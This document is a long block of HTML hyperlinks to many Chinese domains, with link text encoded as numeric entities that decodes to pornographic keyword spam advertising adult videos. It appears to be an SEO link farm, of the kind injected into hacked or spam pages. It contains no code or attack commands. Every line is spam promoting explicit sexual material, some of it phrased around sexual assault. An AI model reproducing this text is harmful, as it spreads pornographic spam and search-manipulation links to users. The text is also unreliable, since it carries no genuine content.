<a href="http://st-bzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://nkbr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://9696k.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://ahljez.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://99trip.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://forum1.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://bfnfp.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://yicai998.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tencent-2008.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://opivv.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://zhongg888.cn" target="_blank">&#x5348;&#x591C;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kemart.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://sienzhen.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://txrwg.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://naojk114.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://jhgjzx.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cein.net.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whan.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://attk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://vj28.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://py1017.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://znxawq.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://markem.com.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;av&#x65E0;&#x7801;</a>|
<a href="http://driedveg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://gvkr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://e-res.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6210;+&#x4EBA;+&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x7EBF;</a>|
<a href="http://jnlike.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://orcjyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://ndwvju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://coal.bj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;18&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lijunstone.com.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x7EA6;&#x556A;</a>|
<a href="http://jindecheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://forevercouple.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://kuav.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://nullify.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://gstep.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://53600.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuishuishouzm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://zzrun.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://efnl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://yy123.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;,=&#x533A;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://1746.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://py1017.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biany.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://eezoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://club8.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://beibeiniao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://shsulu.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhili2088.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://027rh.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://dx8090.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://cg56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://400400400.com.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://tian168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://alidaji.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://cy098.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://youokyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://glaa1024.cn" target="_blank">&#x62A4;&#x58EB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x5348;&#x591C;69&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttlb.com.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://antifar.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://30580.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x03B1;&#x2174;</a>|
<a href="http://rs68.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://me3s.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://dgyxlb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edqu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guaibaby.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x8273;&#x7247;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glh88.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://rc51.com.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hwcm8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ysap.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://holybox.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://haotv123.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;av</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ujzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://fossstore.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://26729.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yngsdl.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hoteljc.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://xxsj.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yesafuhan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://020itw.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://monhak.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://owdrb.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://mwba.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dsn168.cn" target="_blank">&#x0430;&#x2174;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://fhtb.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whan.org.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hnxiujiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
